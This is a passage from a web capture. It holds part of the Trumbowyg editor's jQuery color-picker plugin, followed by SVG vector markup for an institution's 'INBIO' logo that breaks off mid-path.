			rgb = rgb.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d?(.\d+)))?\)$/);
			if (rgb == null) {
				return 'transparent'; // No match, return transparent as unkown color
			}
			return hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);
		}
	}

	function colorTagHandler(element, trumbowyg) {
		var tags = [];

		if (!element.style) {
			return tags;
		}

		// background color
		if (element.style.backgroundColor !== '') {
			var backColor = colorToHex(element.style.backgroundColor);
			if (trumbowyg.o.plugins.colors.colorList.indexOf(backColor) >= 0) {
				tags.push('backColor' + backColor);
			} else {
				tags.push('backColorFree');
			}
		}

		// text color
		var foreColor;
		if (element.style.color !== '') {
			foreColor = colorToHex(element.style.color);
		} else if (element.hasAttribute('color')) {
			foreColor = colorToHex(element.getAttribute('color'));
		}
		if (foreColor) {
			if (trumbowyg.o.plugins.colors.colorList.indexOf(foreColor) >= 0) {
				tags.push('foreColor' + foreColor);
			} else {
				tags.push('foreColorFree');
			}
		}

		return tags;
	}

	var defaultOptions = {
		colorList: [
			'ffffff', '000000', 'eeece1', '1f497d', '4f81bd', 'c0504d', '9bbb59', '8064a2', '4bacc6', 'f79646', 'ffff00',
			'f2f2f2', '7f7f7f', 'ddd9c3', 'c6d9f0', 'dbe5f1', 'f2dcdb', 'ebf1dd', 'e5e0ec', 'dbeef3', 'fdeada', 'fff2ca',
			'd8d8d8', '595959', 'c4bd97', '8db3e2', 'b8cce4', 'e5b9b7', 'd7e3bc', 'ccc1d9', 'b7dde8', 'fbd5b5', 'ffe694',
			'bfbfbf', '3f3f3f', '938953', '548dd4', '95b3d7', 'd99694', 'c3d69b', 'b2a2c7', 'b7dde8', 'fac08f', 'f2c314',
			'a5a5a5', '262626', '494429', '17365d', '366092', '953734', '76923c', '5f497a', '92cddc', 'e36c09', 'c09100',
			'7f7f7f', '0c0c0c', '1d1b10', '0f243e', '244061', '632423', '4f6128', '3f3151', '31859b', '974806', '7f6000'
		],
		foreColorList: null, // fallbacks on colorList
		backColorList: null, // fallbacks on colorList
		allowCustomForeColor: true,
		allowCustomBackColor: true,
		displayAsList: false,
	};

	// Add all colors in two dropdowns
	$.extend(true, $.trumbowyg, {
		plugins: {
			color: {
				init: function (trumbowyg) {
					trumbowyg.o.plugins.colors = trumbowyg.o.plugins.colors || defaultOptions;
					var dropdownClass = trumbowyg.o.plugins.colors.displayAsList ? trumbowyg.o.prefix + 'dropdown--color-list' : '';

					var foreColorBtnDef = {
							dropdown: buildDropdown('foreColor', trumbowyg),
							dropdownClass: dropdownClass,
						},
						backColorBtnDef = {
							dropdown: buildDropdown('backColor', trumbowyg),
							dropdownClass: dropdownClass,
						};

					trumbowyg.addBtnDef('foreColor', foreColorBtnDef);
					trumbowyg.addBtnDef('backColor', backColorBtnDef);
				},
				tagHandler: colorTagHandler
			}
		}
	});

	function buildDropdown(fn, trumbowyg) {
		var dropdown = [],
			trumbowygColorOptions = trumbowyg.o.plugins.colors,
			colorList = trumbowygColorOptions[fn + 'List'] || trumbowygColorOptions.colorList;

		$.each(colorList, function (i, color) {
			var btn = fn + color,
				btnDef = {
					fn: fn,
					forceCss: true,
					hasIcon: false,
					text: trumbowyg.lang['#' + color] || ('#' + color),
					param: '#' + color,
					style: 'background-color: #' + color + ';'
				};

			if (trumbowygColorOptions.displayAsList && fn === 'foreColor') {
				btnDef.style = 'color: #' + color + ' !important;';
			}

			trumbowyg.addBtnDef(btn, btnDef);
			dropdown.push(btn);
		});

		// Remove color
		var removeColorButtonName = fn + 'Remove',
			removeColorBtnDef = {
				fn: 'removeFormat',
				hasIcon: false,
				param: fn,
				style: 'background-image: url([data-uri]);'
			};

		if (trumbowygColorOptions.displayAsList) {
			removeColorBtnDef.style = '';
		}

		trumbowyg.addBtnDef(removeColorButtonName, removeColorBtnDef);
		dropdown.push(removeColorButtonName);

		// Custom color
		if (trumbowygColorOptions['allowCustom' + fn.charAt(0).toUpperCase() + fn.substr(1)]) {
			// add free color btn
			var freeColorButtonName = fn + 'Free',
				freeColorBtnDef = {
					fn: function () {
						trumbowyg.openModalInsert(trumbowyg.lang[fn],
							{
								color: {
									label: fn,
									forceCss: true,
									type: 'color',
									value: '#FFFFFF'
								}
							},
							// callback
							function (values) {
								trumbowyg.execCmd(fn, values.color);
								return true;
							}
						);
					},
					hasIcon: false,
					text: '#',
					// style adjust for displaying the text
					style: 'text-indent: 0; line-height: 20px; padding: 0 5px;'
				};

			trumbowyg.addBtnDef(freeColorButtonName, freeColorBtnDef);
			dropdown.push(freeColorButtonName);
		}

		return dropdown;
	}
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg
body_size: 21147
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 402.5 141.7" style="enable-background:new 0 0 402.5 141.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#273476;}
	.st1{fill:#E3051B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M8.6,141.7c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.6,32.8-20.3c4.1-4.7,2.7-8.8,1.1-11.2c0,0-5.2,5.8-20.6,14.7
			C17.4,121.7,7.4,127.1,8.6,141.7z"/>
		<path class="st1" d="M5.3,123.1c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.7,32.8-20.3c4.1-4.7,2.7-8.8,1-11.2c0,0-5.2,5.8-20.6,14.7
			C14.1,103,4.1,108.5,5.3,123.1z"/>
		<path class="st0" d="M8,62.5c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C15.6,68.9,9.5,63.8,8,62.5z"/>
		<path class="st1" d="M4.7,44.2c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22.1,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C12.3,50.6,6.2,45.4,4.7,44.2z"/>
		<path class="st1" d="M1.3,48.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-14,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C27.6,15.3-7,30.7,1.3,48.9z"/>
		<path class="st0" d="M4.7,66.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-13.9,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C31,33.3-3.7,48.7,4.7,66.9z"/>
		<rect x="35.6" y="99.8" class="st0" width="17.1" height="2.8"/>
		<rect x="30.3" y="104.9" class="st0" width="17.1" height="2.8"/>
		<rect x="8.2" y="29.3" class="st1" width="17.1" height="2.8"/>
		<rect x="4.8" y="34.9" class="st1" width="17.1" height="2.8"/>
	</g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="37.5384" y1="80.1117" x2="37.5384" y2="48.6807">
		<stop  offset="0" style="stop-color:#283476"/>
		<stop  offset="0.3926" style="stop-color:#FFFFFF"/>
		<stop  offset="0.6748" style="stop-color:#FFFFFF"/>
		<stop  offset="1" style="stop-color:#E0081B"/>
	</linearGradient>
	<path class="st2" d="M36.8,79.4c0,0,1.1-1.2,1.8-1.2c0.6,0,2.2,1.1,2.7,1.1c0.5,0,2.9,0.7,2.9,0.7l1.5-0.5l0.5-0.5l1.3,0.2L48,79
		l0.6-0.8l1.1-1l1.4-1.1l0.1-0.6l0.5-1.3l-0.2-2.1l0.5-0.7l0.4-1.8l0.3-1.4l0.4-1.5l-0.7-1l-0.9-0.1l-1.8,0.6l-0.9-0.1
		c0,0-0.3-0.8-0.3-1c0-0.2-0.7-2.7-0.7-2.7L47.6,61l-1.2-1.1l-0.8-0.1c0,0-1.5-0.2-1.7-0.1c-0.2,0.1-3,0-3,0l-1.6-0.4L39,59.1
		l0.6-1.5l0.3-2.2L39,52.9l-0.5-1.4l0.1-0.9l-3.4-1.9l-3.4,0.1l-6.6,1.5l-0.6,1.6l-1.3,1.8l0.1,2L22,59.9l1.3,1.1l1.1,1.7l1.6,1.3
		l1.6,0.8l0.7,0.8l2.5,1.1l1-0.1l2.8,1.9l3.2,1.5l1.8,0.8l0.9,0.8l0.2,0.6l-1,1.4l-1,1.1L38.7,76l-0.2,0.6l-0.8,1.1l-0.9,1.1
		L36.8,79.4z"/>
	<g>
		<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st0" d="M96.5,121.6H61.1l14.1-91h35.3L96.5,121.6z M71,113.1h18.2l11.5-74.1H82.5L71,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st0" d="M186,121.6h-31.3l-20.6-36.7l-5.7,36.7H94.8l14.1-91h31.1l20.7,37.1l5.7-37.1h33.7L186,121.6z M159.7,113.1
			h19l11.5-74.1h-16.6l-8.4,54.3L135,39.1h-18.8l-11.5,74.1h16.5l8.3-53.9L159.7,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st0" d="M235,121.6h-51.1l14.1-91h53.6c9.5,0,16.7,2.4,21.3,7.2c4.8,4.9,6.7,11.1,5.6,18.2c-0.9,5.8-3.6,10.9-8,15
			c-0.8,0.7-1.7,1.4-2.6,2.1c2.3,1.5,4.2,3.2,5.6,5.3c3,4.4,4,9.8,3.1,16.1c-0.8,5-2.7,9.5-5.7,13.5c-3,3.9-6.8,7.1-11.3,9.3
			c-2.9,1.5-6.8,2.5-12,3.1C241.3,121.2,237.1,121.6,235,121.6z M193.8,113.1H235c1.2,0,4.2-0.2,11.6-1.1c5.1-0.6,7.8-1.6,9.2-2.3
			c3.3-1.7,6.1-4,8.4-6.9c2.2-2.9,3.5-6,4.1-9.6c0.6-4.2,0.1-7.5-1.7-10c-1.8-2.6-5.1-4.5-10.1-5.6L241.5,74l14.7-4.6
			c3.7-1.2,6.5-2.7,8.5-4.6c3-2.9,4.8-6.2,5.4-10.1c0.7-4.5-0.3-8-3.3-11c-3-3.1-8.1-4.7-15.2-4.7h-46.4L193.8,113.1z M232.2,103.9
			h-18.6l3.9-25.2h17.2c5.9,0,9.8,1.1,12.3,3.3c1.9,1.7,4,4.8,3.2,9.7c-0.6,3.7-2.5,6.8-5.5,9.1
			C241.9,102.8,237.7,103.9,232.2,103.9z M223.5,95.4h8.7c4.8,0,6.8-1,7.6-1.5c1.2-0.9,1.9-2,2.1-3.5c0.2-1.3-0.2-1.7-0.6-2.1
			c-0.1-0.1-1.4-1.1-6.6-1.1h-9.9L223.5,95.4z M235.2,71.4h-16.6l3.7-24.1h15.4c5.3,0,8.8,1,11.1,3.2c1.7,1.6,3.6,4.6,2.9,9.4
			c-0.6,3.7-2.3,6.6-5,8.7C244.1,70.5,240.3,71.4,235.2,71.4z M228.5,63h6.7c4.4,0,6-0.9,6.5-1.2c0.6-0.5,1.4-1.3,1.7-3.2
			c0.2-1.4-0.2-1.8-0.3-1.9c0,0-1-0.9-5.3-0.9h-8.1L228.5,63z"/>
	</g>
	<g>
		<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st0" d="M301.8,121.6h-35.3l14.1-91h35.3L301.8,121.6z M276.3,113.1h18.2l11.4-74.1h-18.2L276.3,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st0" d="M347,123c-10.4,0-18.9-1.6-25.4-4.9c-6.8-3.4-11.9-8.8-15.3-16.1c-3.3-7.1-4.2-16.1-2.6-26.5
			c2.2-14.5,8.3-25.9,18.1-34.1c9.8-8.1,22.3-12.2,37.3-12.2c15.6,0,27.2,4.2,34.7,12.5c7.5,8.3,10.2,19.9,7.9,34.5
			c-1.6,10.3-4.8,18.8-9.5,25.5c-4.8,6.7-11,12-18.6,15.8C366.2,121.1,357.2,123,347,123z M359.1,37.7c-12.9,0-23.7,3.5-31.9,10.3
			c-8.3,6.9-13.2,16.3-15.2,28.9c-1.4,8.8-0.7,16.1,1.9,21.7c2.6,5.6,6.3,9.5,11.4,12.1c5.3,2.7,12.6,4,21.6,4
			c8.9,0,16.6-1.6,22.9-4.7c6.3-3.1,11.5-7.5,15.4-13.1c4-5.6,6.7-13,8-21.9c1.9-12.1,0-21.1-5.8-27.5
			C381.7,40.9,372.2,37.7,359.1,37.7z M349.1,103.9c-7,0-12.3-2.4-15.8-7.2c-3.4-4.6-4.3-11.5-2.9-21.1c1.5-9.4,4.4-16.1,8.9-20.5
			c4.6-4.4,10.3-6.6,16.7-6.6c7,0,12.3,2.4,15.9,7c3.5,4.6,4.5,11.2,3.1,20.2c-1.6,10.3-4.5,17.3-8.9,21.6
			C361.7,101.7,355.9,103.9,349.1,103.9z M356.1,57c-4.3,0-7.8,1.4-10.9,4.3c-3.1,3-5.3,8.2-6.4,15.7c-1.4,8.9,0,12.9,1.3,14.8
			c1.8,2.5,4.8,3.7,9,3.7c4.6,0,8.3-1.4,11.2-4.2c2.9-2.9,5.2-8.7,6.4-16.8c1-6.5,0.5-11.2-1.5-13.8C363.3,58.2,360.3,57,356.1,57z"
			/>
	</g>
	<g>
		<path class="st3" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st3" d="M94.6,119.5h-31L77,32.7h31.1L94.6,119.5z M68.5,115.3H91l12.1-78.3H80.6L68.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st3" d="M184.2,119.5H156l-23-41l-6.3,41H97.3l13.4-86.8h28l23.1,41.4l6.4-41.4h29.5L184.2,119.5z M158.5,115.3h22.1
			l12.1-78.3h-20.9l-7.7,50l-27.9-50h-21.9l-12.1,78.3h20.8l7.7-49.6L158.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st3" d="M235,119.5h-48.6l13.4-86.8h51.8c8.9,0,15.6,2.2,19.8,6.5c4.3,4.4,6,10,5,16.5c-0.8,5.3-3.3,10-7.4,13.8
			c-1.5,1.4-3.3,2.7-5.5,3.8c3.6,1.6,6.3,3.7,8.2,6.3c2.7,3.9,3.6,8.8,2.7,14.6c-0.7,4.6-2.5,8.8-5.3,12.5
			c-2.8,3.7-6.3,6.6-10.5,8.7c-2.7,1.4-6.4,2.3-11.3,2.9C241.1,119.1,237,119.5,235,119.5z M191.3,115.3H235c1.9,0,5.9-0.4,11.9-1.1
			c4.3-0.5,7.7-1.4,9.9-2.5c3.6-1.8,6.7-4.4,9.1-7.5c2.4-3.1,3.9-6.7,4.5-10.6c0.7-4.7,0.1-8.5-2-11.6c-2.1-3-5.9-5.2-11.3-6.5
			l-7.5-1.8l7.3-2.3c4-1.3,7.1-2.9,9.4-5.1c3.4-3.2,5.4-6.9,6.1-11.3c0.8-5.2-0.5-9.4-3.8-12.8c-3.4-3.5-9.1-5.3-16.8-5.3h-48.2
			L191.3,115.3z M232.2,101.8h-16.1l3.3-21h15.4c5.3,0,8.8,0.9,10.9,2.8c2.2,2,3,4.6,2.6,7.8c-0.5,3.2-2.1,5.8-4.7,7.7
			C241,100.9,237.3,101.8,232.2,101.8z M221,97.5h11.1c4.1,0,7.1-0.6,8.8-1.9c1.7-1.2,2.6-2.8,3-4.9c0.3-1.7-0.1-3-1.2-4
			c-0.7-0.6-2.7-1.7-8.1-1.7H223L221,97.5z M235.2,69.3h-14.1l3.1-19.9h13.6c4.7,0,7.8,0.8,9.7,2.6c1.3,1.3,2.8,3.6,2.2,7.5
			c-0.5,3.1-1.9,5.6-4.2,7.3C243.2,68.5,239.8,69.3,235.2,69.3z M226,65.1h9.1c4.6,0,6.7-0.9,7.7-1.6c1.4-1,2.2-2.5,2.5-4.6
			c0.3-2.2-0.4-3.2-0.9-3.8c-0.6-0.5-2.2-1.4-6.7-1.4h-10L226,65.1z"/>
	</g>
	<g>
		<path class="st3" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st3" d="M299.9,119.5h-31l13.4-86.8h31.1L299.9,119.5z M273.8,115.3h22.5l12.1-78.3h-22.5L273.8,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st3" d="M347,120.9c-10,0-18.3-1.6-24.5-4.7c-6.3-3.2-11.2-8.2-14.3-15.1c-3.1-6.8-4-15.3-2.4-25.3
			c2.1-13.9,8-25,17.4-32.8c9.4-7.8,21.5-11.7,35.9-11.7c15,0,26.1,4,33.1,11.8c7.1,7.8,9.6,18.8,7.4,32.7
			c-1.5,9.9-4.6,18.2-9.1,24.6c-4.5,6.4-10.5,11.5-17.8,15.1C365.5,119.1,356.9,120.9,347,120.9z M359.1,35.5
			c-13.5,0-24.6,3.6-33.2,10.8c-8.6,7.1-13.9,17.3-15.9,30.2c-1.4,9.2-0.7,16.9,2,22.9c2.8,5.9,6.9,10.3,12.4,13.1
			c5.6,2.8,13.2,4.2,22.6,4.2c9.2,0,17.3-1.7,23.9-4.9c6.6-3.3,12-7.9,16.2-13.7c4.1-5.9,7-13.6,8.4-22.8c2-12.6-0.2-22.4-6.4-29.3
			C382.9,39,372.8,35.5,359.1,35.5z M349.1,101.8c-6.3,0-11-2.1-14.1-6.3c-3-4.1-3.9-10.5-2.5-19.5c1.4-8.9,4.2-15.3,8.3-19.3
			c4.2-4,9.3-6.1,15.3-6.1c6.3,0,11.1,2.1,14.2,6.2c3.1,4.1,4,10.2,2.7,18.6c-1.5,9.8-4.2,16.5-8.3,20.4
			C360.6,99.8,355.3,101.8,349.1,101.8z M356.1,54.9c-4.9,0-8.9,1.6-12.4,4.9c-3.5,3.3-5.8,9-7,16.9c-1.2,7.7-0.6,13.2,1.7,16.4
			c2.3,3.1,5.8,4.6,10.7,4.6c5.2,0,9.4-1.5,12.7-4.7c3.3-3.2,5.7-9.3,7.1-18c1.1-7.1,0.5-12.3-1.9-15.4
			C364.6,56.3,361,54.9,356.1,54.9z"/>
	</g>
	<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
	<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
	<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
		c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6c-2.6,3.4-5.9,6.1-9.8,8.1
		c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6c4.6,0,8-0.8,10.1-2.4
		c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2h11.6c4.2,0,7.2-0.7,9-2
		c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
	<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
	<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
		c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
		c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
		c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
		C338.4,61.8,335.9,67.9,334.6,76.3z"/>
	<g>
		<path class="st0" d="M62.3,139.4v-10.8h2.3v10.8H62.3z"/>
		<path class="st0" d="M66.8,139.4v-10.8H69l4.7,7.2v-7.2h2.1v10.8h-2.3l-4.6-7v7H66.8z"/>
		<path class="st0" d="M77.7,135.9l2.2-0.2c0.1,0.7,0.4,1.2,0.8,1.6c0.4,0.3,1,0.5,1.7,0.5c0.7,0,1.3-0.1,1.7-0.4
			c0.4-0.3,0.6-0.6,0.6-1c0-0.2-0.1-0.5-0.2-0.7c-0.2-0.2-0.4-0.3-0.8-0.5c-0.3-0.1-0.9-0.2-1.8-0.5c-1.2-0.3-2.1-0.6-2.6-1.1
			c-0.7-0.6-1-1.3-1-2.2c0-0.5,0.2-1.1,0.5-1.5c0.3-0.5,0.8-0.9,1.4-1.1c0.6-0.2,1.4-0.4,2.2-0.4c1.4,0,2.5,0.3,3.2,0.9
			c0.7,0.6,1.1,1.4,1.1,2.4l-2.3,0.1c-0.1-0.5-0.3-0.9-0.6-1.2c-0.3-0.3-0.8-0.4-1.4-0.4c-0.7,0-1.2,0.1-1.6,0.4
			c-0.2,0.1-0.4,0.4-0.4,0.7c0,0.3,0.1,0.5,0.3,0.6c0.3,0.2,1,0.5,2.1,0.7c1.1,0.2,1.9,0.5,2.5,0.8c0.5,0.3,1,0.6,1.3,1.1
			c0.3,0.5,0.5,1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.4,0.5-0.9,0.9-1.5,1.2c-0.7,0.3-1.5,0.4-2.5,0.4c-1.4,0-2.5-0.3-3.3-0.9
			C78.3,138,77.9,137.1,77.7,135.9z"/>
		<path class="st0" d="M91.5,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H91.5z"/>
		<path class="st0" d="M98.5,139.4v-10.8h2.3v10.8H98.5z"/>
		<path class="st0" d="M105.6,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H105.6z"/>
		<path class="st0" d="M112.8,128.6h2.3v5.9c0,0.9,0,1.5,0.1,1.8c0.1,0.4,0.3,0.8,0.7,1.1c0.4,0.3,0.9,0.4,1.5,0.4
			c0.6,0,1.1-0.1,1.5-0.4c0.3-0.3,0.5-0.6,0.6-0.9c0.1-0.4,0.1-1,0.1-1.8v-6h2.3v5.7c0,1.3-0.1,2.2-0.2,2.8c-0.1,0.5-0.4,1-0.7,1.4
			c-0.3,0.4-0.8,0.7-1.3,0.9c-0.6,0.2-1.3,0.3-2.2,0.3c-1.1,0-1.9-0.1-2.5-0.4c-0.6-0.2-1-0.5-1.3-0.9c-0.3-0.4-0.5-0.8-0.6-1.2
			c-0.2-0.6-0.2-1.5-0.2-2.7V128.6z"/>
		<path class="st0" d="M126.8,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H126.8z"/>
		<path class="st0" d="M133.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C133.8,137.2,133.3,135.8,133.3,134.1z M135.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C135.9,131.9,135.6,132.8,135.6,134z"/>
		<path class="st0" d="M150.5,128.6h4.2c0.9,0,1.7,0.1,2.2,0.2c0.7,0.2,1.3,0.5,1.7,1c0.5,0.5,0.8,1.1,1.1,1.7
			c0.3,0.7,0.4,1.5,0.4,2.6c0,0.9-0.1,1.7-0.3,2.3c-0.3,0.8-0.7,1.4-1.2,1.9c-0.4,0.4-0.9,0.7-1.6,0.9c-0.5,0.2-1.2,0.2-2,0.2h-4.3
			V128.6z M152.8,130.5v7.2h1.7c0.6,0,1.1,0,1.4-0.1c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.4-0.6,0.6-1c0.2-0.5,0.2-1.1,0.2-2
			c0-0.9-0.1-1.5-0.2-1.9c-0.2-0.5-0.4-0.8-0.6-1c-0.3-0.3-0.6-0.4-1.1-0.5c-0.3-0.1-0.9-0.1-1.9-0.1H152.8z"/>
		<path class="st0" d="M162,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H162z"/>
		<path class="st0" d="M177.1,128.6h4.6c0.9,0,1.6,0,2,0.1c0.5,0.1,0.8,0.2,1.2,0.4c0.3,0.2,0.6,0.5,0.9,0.9
			c0.2,0.4,0.3,0.8,0.3,1.3c0,0.5-0.1,1-0.4,1.4c-0.3,0.4-0.7,0.7-1.2,1c0.7,0.2,1.2,0.5,1.6,1c0.4,0.5,0.5,1,0.5,1.6
